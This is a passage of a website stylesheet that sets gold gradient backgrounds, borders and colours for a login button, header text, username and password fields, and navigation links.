  background: -moz-linear-gradient(45deg, rgba(195,145,47,1) 0%, rgba(253,241,126,1) 32%, rgba(255,255,160,1) 51%, rgba(253,241,126,1) 70%, rgba(195,145,47,1) 100%);
  background: -webkit-linear-gradient(45deg, rgba(195,145,47,1) 0%,rgba(253,241,126,1) 32%,rgba(255,255,160,1) 51%,rgba(253,241,126,1) 70%,rgba(195,145,47,1) 100%);
  background: linear-gradient(-45deg, rgba(195,145,47,1) 0%,rgba(253,241,126,1) 32%,rgba(255,255,160,1) 51%,rgba(253,241,126,1) 70%,rgba(195,145,47,1) 100%);
  border: 1px solid rgba(255,255,160,1);
  background: rgb(148,105,54);
  background: -moz-linear-gradient(-45deg, rgba(148,105,54,1) 0%, rgba(240,235,191,1) 50%, rgba(148,105,54,1) 100%);
  background: -webkit-linear-gradient(-45deg, rgba(148,105,54,1) 0%,rgba(240,235,191,1) 50%,rgba(148,105,54,1) 100%);
  background: linear-gradient(135deg, rgba(148,105,54,1) 0%,rgba(240,235,191,1) 50%,rgba(148,105,54,1) 100%);
  border: 1px solid rgba(240,235,191,1);
  border-radius: 3px;
  width: 100%;
  float: right;
  text-align: center;
  padding: 23px 0px;
}

a.btnLogin {
  color: #602e0f;
  font-size: 1.25rem;
}

a.btnLogin:hover {
  color: #602e0f;
  font-size: 1.25rem;
}

/*END LOGIN*/

.headerText {
  background: rgb(167,130,45);
  background: -moz-linear-gradient(left, rgba(167,130,45,1) 0%, rgba(223,188,84,1) 17%, rgba(248,220,121,1) 49%, rgba(223,188,84,1) 76%, rgba(167,130,45,1) 100%);
  background: -webkit-linear-gradient(left, rgba(167,130,45,1) 0%,rgba(223,188,84,1) 17%,rgba(248,220,121,1) 49%,rgba(223,188,84,1) 76%,rgba(167,130,45,1) 100%);
  background: linear-gradient(to right, rgba(167,130,45,1) 0%,rgba(223,188,84,1) 17%,rgba(248,220,121,1) 49%,rgba(223,188,84,1) 76%,rgba(167,130,45,1) 100%);
  padding: 6px 0;
  border-bottom: 1px solid rgba(167,130,45,1);
  text-align: center;
  margin: 20px 0px;
  color: #ecf0f1;
  text-shadow: 1px 1px 1px #000;
}

#txtUserName.username {
  padding: 6px;
}

#password.password {
  padding: 6px;
}

.main-navigation a:hover {
  color: #2b2b2b;
}

.main-navigation a {
  color: #2b2b2b;
}